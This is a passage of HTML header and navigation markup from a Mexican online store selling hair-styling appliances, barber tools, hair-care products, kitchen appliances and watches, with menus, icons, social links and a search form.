  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              COLECCIONES
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/majesty-peach-tourmaline" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Majesty Peach Tourmaline
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/antifrizz-control-keratin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Antifrizz Control Keratin
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/luxury-tourmaline" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Luxury Tourmaline
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/secadoras-cabello" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Secadoras de cabello
                                        </a></li><li><a href="/collections/planchas-alaciadoras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Planchas de cabello
                                        </a></li><li><a href="/collections/tenazas-rizadoras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tenazas rizadoras
                                        </a></li><li><a href="/collections/cepillos-electricos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cepillos eléctricos
                                        </a></li><li><a href="/collections/cepillos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cepillos
                                        </a></li><li><a href="/collections/depiladoras-corporal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Depiladoras
                                        </a></li><li><a href="/collections/accesorios" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Accesorios
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              BARBERIA
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-barberia" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  BARBERIA
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            COLECCIONES
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-colecciones" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              COLECCIONES
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/chicana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Chicana
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/tattoo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tattoo
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/maquinas-corte" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Máquinas de corte
                                        </a></li><li><a href="/collections/rasuradora-electricas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rasuradoras
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              CUIDADO DEL CABELLO
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-cuidado-del-cabello" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  CUIDADO DEL CABELLO
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            LÍNEAS
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-lineas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              LÍNEAS
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/keratin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Keratin
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/argan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Argan
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/coconut-oil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Coconut Oil
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/biotin-collagen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Biotin + Collagen
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/blonde-grey" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Blonde &amp; Grey
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/hyaluronic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hyaluronic
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/for-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    For men
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/shampoo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shampoos
                                        </a></li><li><a href="/collections/acondicionador" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Acondicionadores
                                        </a></li><li><a href="/collections/crema-para-peinar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cremas para peinar
                                        </a></li><li><a href="/collections/tratamiento" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tratamientos
                                        </a></li><li><a href="/collections/proteina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Proteínas
                                        </a></li><li><a href="/collections/for-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          For men
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/electrodomesticos-cocina" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            COCINA
                          </a></li><li><a href="/collections/relojes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            RELOJES
                          </a></li><li><a href="/pages/contactanos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            CONTÁCTANOS
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/timcomexico" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/timcomx/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@timco_mx" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/@timcomx" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//www.timco.com.mx/cdn/shop/files/Timco_r.png?v=1692207596&amp;width=500" alt="timco.com.mx" srcset="//www.timco.com.mx/cdn/shop/files/Timco_r.png?v=1692207596&amp;width=50 50w, //www.timco.com.mx/cdn/shop/files/Timco_r.png?v=1692207596&amp;width=100 100w, //www.timco.com.mx/cdn/shop/files/Timco_r.png?v=1692207596&amp;width=150 150w, //www.timco.com.mx/cdn/shop/files/Timco_r.png?v=1692207596&amp;width=200 200w, //www.timco.com.mx/cdn/shop/files/Timco_r.png?v=1692207596&amp;width=250 250w, //www.timco.com.mx/cdn/shop/files/Timco_r.png?v=1692207596&amp;width=300 300w, //www.timco.com.mx/cdn/shop/files/Timco_r.png?v=1692207596&amp;width=400 400w, //www.timco.com.mx/cdn/shop/files/Timco_r.png?v=1692207596&amp;width=500 500w" width="170" height="85.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>INICIO</span>
                  </a></li><li><a href="/collections/nuevo" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>LO MÁS NUEVO</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>MUJER</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>COLECCIONES</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/majesty-peach-tourmaline" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Majesty Peach Tourmaline
                                      </a>
                                    </li><li>
                                      <a href="/collections/antifrizz-control-keratin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Antifrizz Control Keratin
                                      </a>
                                    </li><li>
                                      <a href="/collections/luxury-tourmaline" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Luxury Tourmaline
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/secadoras-cabello" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Secadoras de cabello
                              </a></li><li><a href="/collections/planchas-alaciadoras" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Planchas de cabello
                              </a></li><li><a href="/collections/tenazas-rizadoras" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tenazas rizadoras
                              </a></li><li><a href="/collections/cepillos-electricos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cepillos eléctricos
                              </a></li><li><a href="/collections/cepillos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cepillos
                              </a></li><li><a href="/collections/depiladoras-corporal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Depiladoras
                              </a></li><li><a href="/collections/accesorios" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Accesorios
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>BARBERIA</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>COLECCIONES</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/chicana" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Chicana
                                      </a>
                                    </li><li>
                                      <a href="/collections/tattoo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Tattoo
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/maquinas-corte" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Máquinas de corte
                              </a></li><li><a href="/collections/rasuradora-electricas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rasuradoras
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>CUIDADO DEL CABELLO</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>LÍNEAS</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/keratin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Keratin
                                      </a>
                                    </li><li>
                                      <a href="/collections/argan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Argan
                                      </a>
                                    </li><li>
                                      <a href="/collections/coconut-oil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Coconut Oil
                                      </a>
                                    </li><li>
                                      <a href="/collections/biotin-collagen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Biotin + Collagen
                                      </a>
                                    </li><li>
                                      <a href="/collections/blonde-grey" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Blonde &amp; Grey
                                      </a>
                                    </li><li>
                                      <a href="/collections/hyaluronic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Hyaluronic
                                      </a>
                                    </li><li>
                                      <a href="/collections/for-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        For men
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/shampoo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Shampoos
                              </a></li><li><a href="/collections/acondicionador" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Acondicionadores
                              </a></li><li><a href="/collections/crema-para-peinar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cremas para peinar
                              </a></li><li><a href="/collections/tratamiento" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tratamientos
                              </a></li><li><a href="/collections/proteina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Proteínas
                              </a></li><li><a href="/collections/for-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                For men
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/electrodomesticos-cocina" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>COCINA</span>
                  </a></li><li><a href="/collections/relojes" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>RELOJES</span>
                  </a></li><li><a href="/pages/contactanos" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>CONTÁCTANOS</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="JT+ghEMH7/t8FQEgYDy3EGZDLtV0/[base64]/flT7rSaOayRdHiRs0TzTQbdqJe3cWsZSOdZHRqm2BijGZkRHTmCwOI2mzx7YMgrJR7SqVNZESqbqYr8dXXHJ3nIHGaSWrLqhY=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

